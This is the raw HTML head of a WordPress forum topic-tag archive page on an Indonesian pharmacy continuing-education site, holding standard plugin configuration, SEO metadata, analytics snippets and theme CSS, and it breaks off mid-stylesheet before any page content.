

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpd.farmasetika.com/forums/topic-tag/bihun-kekinian/
body_size: 27724
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://cpd.farmasetika.com/xmlrpc.php" />
<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/cpd.farmasetika.com","user_id":"0","theme":"sahifa","lp_rest_url":"https:\/\/cpd.farmasetika.com\/wp-json\/","nonce":"b64f3423e0","is_course_archive":"","courses_url":"https:\/\/cpd.farmasetika.com\/courses\/","urlParams":[],"lp_version":"4.3.2.2","lp_rest_load_ajax":"https:\/\/cpd.farmasetika.com\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/cpd.farmasetika.com\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/cpd.farmasetika.com\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
/* ]]> */
</script>
<script type="text/javascript" id="lpSettingCourses">
/* <![CDATA[ */
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"0","lpArchivePaginationType":"","noLoadCoursesJs":"0"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
			<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://cpd.farmasetika.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://cpd.farmasetika.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://cpd.farmasetika.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://cpd.farmasetika.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "";var heateorSsVerticalSharingShortUrl = "";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
				div.the_champ_horizontal_sharing .the_champ_square_count{display: block}
			@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>bihun kekinian Archives &#8211; Belajar dan Berbagi Info Kefarmasian</title>
	<link rel="canonical" href="https://cpd.farmasetika.com/forums/topic-tag/bihun-kekinian/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bihun kekinian Archives &#8211; Belajar dan Berbagi Info Kefarmasian" />
	<meta property="og:url" content="https://cpd.farmasetika.com/forums/topic-tag/bihun-kekinian/" />
	<meta property="og:site_name" content="Belajar dan Berbagi Info Kefarmasian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@farmasetika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cpd.farmasetika.com/forums/topic-tag/bihun-kekinian/","url":"https://cpd.farmasetika.com/forums/topic-tag/bihun-kekinian/","name":"bihun kekinian Archives &#8211; Belajar dan Berbagi Info Kefarmasian","isPartOf":{"@id":"https://cpd.farmasetika.com/#website"},"breadcrumb":{"@id":"https://cpd.farmasetika.com/forums/topic-tag/bihun-kekinian/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cpd.farmasetika.com/forums/topic-tag/bihun-kekinian/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cpd.farmasetika.com/"},{"@type":"ListItem","position":2,"name":"bihun kekinian"}]},{"@type":"WebSite","@id":"https://cpd.farmasetika.com/#website","url":"https://cpd.farmasetika.com/","name":"CPD Online Apoteker - Belajar dan Berbagi Ilmu Kefarmasian","description":"CPD Online Apoteker","publisher":{"@id":"https://cpd.farmasetika.com/#/schema/person/7b2aad340c8b342142a47b2b33bb9ffc"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cpd.farmasetika.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://cpd.farmasetika.com/#/schema/person/7b2aad340c8b342142a47b2b33bb9ffc","name":"farmasetika.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cpd.farmasetika.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=96&d=mm&r=g","caption":"farmasetika.com"},"logo":{"@id":"https://cpd.farmasetika.com/#/schema/person/image/"},"description":"Farmasetika.com merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com. Download aplikasi Majalah Farmasetika di Ios/Android, Caping, atau Baca di smartphone, Ikuti twitter, instagram dan facebook kami. Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.","sameAs":["http://cpd.farmasetika.com","http://facebook.com/farmasetika","http://instagram.com/farmasetika","https://x.com/http://twitter.com/farmasetika"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Belajar dan Berbagi Info Kefarmasian &raquo; Feed" href="https://cpd.farmasetika.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Belajar dan Berbagi Info Kefarmasian &raquo; Comments Feed" href="https://cpd.farmasetika.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Belajar dan Berbagi Info Kefarmasian &raquo; iCal Feed" href="https://cpd.farmasetika.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Belajar dan Berbagi Info Kefarmasian &raquo; bihun kekinian Topic Tag Feed" href="https://cpd.farmasetika.com/forums/topic-tag/bihun-kekinian/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://cpd.farmasetika.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dwqa-style-css' href='https://cpd.farmasetika.com/wp-content/plugins/dw-question-answer/templates/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-rtl-css' href='https://cpd.farmasetika.com/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://cpd.farmasetika.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://cpd.farmasetika.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-bbpress-css' href='https://cpd.farmasetika.com/wp-content/themes/sahifa/css/bbpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://cpd.farmasetika.com/wp-content/plugins/mycred/assets/css/mycred-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://cpd.farmasetika.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://cpd.farmasetika.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://cpd.farmasetika.com/wp-content/plugins/super-socializer/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://cpd.farmasetika.com/wp-content/plugins/learnpress/assets/css/widgets.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://cpd.farmasetika.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpd.farmasetika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-7891121', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-78911216-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78911216-2');
</script>

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cpd.farmasetika.com"><link rel="alternate" href="https://cpd.farmasetika.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/logo-twitter-farmasetika.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" sizes="144x144" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />
<link rel="apple-touch-icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #37b8eb;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
